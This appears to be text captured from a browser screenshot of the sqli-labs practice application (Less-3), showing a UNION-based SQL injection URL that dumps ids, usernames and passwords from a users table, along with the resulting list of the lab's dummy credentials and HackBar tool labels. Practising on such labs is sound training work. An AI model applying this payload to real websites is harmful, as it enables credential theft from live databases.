 不安全 45.32.113.109:8989/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(id,%27--%27,username,%27--%27,password)%20from%20users%20--+
Welcome Dhakkan
Your Login name:2
Your Password:1--Dumb--Dumb,2--Angelina--I-kill-you,3--Dummy--p@ssword,4--secure--crappy,5--stupid--stupidity,6--superman--genious,7--
batman--mob!le,8--admin--admin,9--admin1--admin1,10--admin2--admin2,11--admin3--admin3,12--dhakkan--dumbo,14--admin4--admin4
SQLI DUMB SERIES-3
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://45.32.113.109:8989/Less-3/?id=-1') union select 1,2,group_concat(id,'--',username,'--',password) from users --+